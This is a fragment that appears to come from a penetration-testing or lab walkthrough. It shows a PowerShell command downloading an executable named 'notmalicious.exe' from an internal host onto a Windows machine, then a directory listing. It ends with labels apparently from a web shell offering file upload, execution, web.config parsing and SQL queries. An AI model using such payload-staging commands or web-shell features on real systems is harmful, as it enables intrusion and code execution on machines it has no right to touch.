 PS> Invoke-WebRequest -Uri "http://172.16.8.120:1235/notmalicious.exe" -OutFile C:\tools\notmalicious.exe
PS> ls C:\tools
    Directory: C:\tools
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        6/25/2025   2:22 AM           7168 notmalicious.exe
C:\tools\notmalicious.exe
Submit Choose file No file chosen Upload the File Encode and Execute Download
Parse web.config Execute SQL Query Enter Connection String here to Execute SQL Queries